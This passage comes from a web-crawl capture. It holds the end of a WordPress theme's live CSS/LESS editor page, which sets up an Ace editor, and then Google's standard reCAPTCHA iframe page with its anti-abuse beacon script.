											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uxZcuVnG7HADRxoGBuYUsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769686193660');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>